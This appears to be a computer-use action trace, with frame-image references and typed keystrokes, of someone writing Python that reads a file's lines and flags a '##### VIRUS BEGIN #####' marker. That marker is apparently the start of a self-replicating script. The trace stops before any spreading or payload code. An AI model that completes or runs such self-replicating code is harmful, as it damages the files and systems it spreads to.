
Read the file with lines = fh.readlines(), then fh.close()
type("lines =")

type("fh.re")

type("adlines")

key("Enter")

type("fh.")

type("close*")

left_click_drag(183, 113, 212, 113)

left_click(140, 294)

left_click(143, 217)

Add inVirus = False and a for line in lines: loop
type("inVirus = False")

type("for lin")

type("e in lines")

type(":")

Set inVirus = True when re.search matches '^##### VIRUS BEGIN #####' in line
type("if")

type("(re.sea")

type("rch")

type("('")

type("^")

type("#")

type("##### VIRUS BE")

type("GIN ###")

type("#")

type("', line")
